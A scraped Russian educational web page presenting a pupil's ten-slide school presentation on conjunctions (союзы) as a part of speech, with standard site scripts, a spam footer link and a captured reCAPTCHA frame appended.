                    <a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-volna-org-prezentaciya-soyuzy-v-russkom-yazyke.zip" class="slide">Скачать презентацию</a> (0.06 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<div class="headslide">Слайд №1</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">
<p>Союз как часть речи.</p>
<p>Союз.</p>
<p>900igr.net</p>
</div>
<div style="clear: both;"></div>
</div>
<p><span id="more-107649"></span></p>
<div class="headslide">Слайд №2</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-002.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-002-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">
<p>1. Союз – служебная часть речи, которая связывает однородные члены, простые предложения в составе сложного, а так же предложения в тексте.</p>
<p>2. Союзы бывают простыми и составными, сочинительными и подчинительными.</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №3</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-003.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-003-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Простые и составные союзы.<br />
Союзы, состоящие из одного слова, &#8212; простые, например: и, а, когда, если, а состоящие из двух и более слов, &#8212; составные, например: потому что; не только… но и; так как; как будто.</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №4</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-004.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-004-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Союзы сочинительные и подчинительные<br />
Союзы делятся на сочинительные и подчинительные.<br />
Сочинительные союзы связывают однородные члены и равноправные по смыслу простые предложения в составе сложного предложения, которое называется сложносочинённым.<br />
Подчинительные союзы связывают простые предложения в сложном предложении, которое называется сложноподчинённым. В таком сложном предложении одно подчинено по смыслу другому, то есть от одного предложения к другому можно поставить вопрос.</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №5</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-005.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-005-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">
<p>Запятая между простыми предложениями в союзном сложном предложении</p>
<p>Между простыми предложениями в союзном сложном предложении ставится запятая.</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №6</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-006.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-006-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">
<p>Сочинительные союзы</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>По значению сочинительные союзы делятся на три группы: соединительные: и, да (=и), не только – но и, как – так и; противительные: а, но да (=но), однако (же), зато и разделительные: или, либо то – то, не то – не то.</p>
<p>Части некоторых составных союзов (как &#8212; -так и, не только &#8212; &#8212; но и, не то &#8212; &#8212; не то и др.) находятся при разных однородных членах или в разных частях сложного предложения. Запятая ставится перед второй частью таких союзов, например: Пошёл не то дождь со снегом, не то снег с дождём.</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №7</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-007.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-007-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">
<p>Подчинительные союзы</p>
<p>По значению подчинительные союзы бывают причинными (потому что, оттого что, так как, ввиду того что, благодаря тому что, вследствие того что, в связи с тем что и др.), целевыми (чтобы (чтоб), для того чтобы, с тем чтобы и др.), временными (когда, едва, лишь, лишь только, пока и др.), условными (если, если бы, раз, ли, как скоро и др.), сравнительными (как, будто, словно, как будто, точно и др.), изъяснительными (что, чтобы, как, и др.).</p>
<p>В предложении с изъяснительным союзом как от первой части сложного предложения ко второй можно поставить вопрос косвенного падежа.</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №8</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-008.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-008-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">
<p>Слитное написание союзов также, тоже, чтобы</p>
<p>Союзы также, тоже, чтобы (чтоб) пишутся слитно.<br />
Их следует отличать от сочетаний так же (наречие с частицей), то же, что бы (местоимения с частицами). В этих сочетаниях частицы же, бы, как правило, могут быть опущены или переставлены на другое место.<br />
Союзы также, тоже можно заменить союзом и, а союз чтобы – составным союзом для того чтобы.<br />
Отец также (=и) учился в институте (же нельзя опустить).<br />
Сын учился так же хорошо, как и отец (же можно опустить).</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №9</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-009.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-009-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div"></div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №10</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-010.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-010-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Презентацию выполнила ученица 10 класса<br />
Бишевской СОШ Апастовского района РТ<br />
Гатауллина Назира.<br />
Учитель: Алексеева Г.Ю.</div>
<div style="clear: both;"></div>
</div>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/13fistashka13" rel="nofollow">Анна</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="107649" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/prezentaciya-sochinitel-nye-i-podchinitel-nye-soyuzy.html' title='Презентация сочинительные и подчинительные союзы'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2015/12/2015-12-10_23:00:01prezentaciya-sochinitel-nye-i-podchinitel-nye-soyuzy-001.png" class="wp-post-image" alt="Презентация сочинительные и подчинительные союзы" ></span><span class="yarpp-thumbnail-title">Презентация сочинительные и подчинительные союзы</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/prezentaciya-kak-chast-rechi-prezentaciya.html' title='Презентация союзы в русском языке'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-kak-chast-rechi-prezentaciya-001.png" class="wp-post-image" alt="Презентация союзы в русском языке" ></span><span class="yarpp-thumbnail-title">Презентация союзы в русском языке</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/imia_prilaghatielnoie_kak_chast_riechi.html' title='Имя прилагательное как часть речи'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/imia_prilaghatielnoie_kak_chast_riechi0.png" class="wp-post-image" alt="Имя прилагательное как часть речи" ></span><span class="yarpp-thumbnail-title">Имя прилагательное как часть речи</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='107649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="569ccbd958" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html"
                title="Союз как часть речи - презентация (двойной союз, затем, зато, так как и др)" target="_blank"
                &gtСоюз как часть речи - презентация (двойной союз, затем, зато, так как и др)&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/107649/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"153629f0ed","post_id":"107649"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.422 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 00:25:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ky9thlxgrz41
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 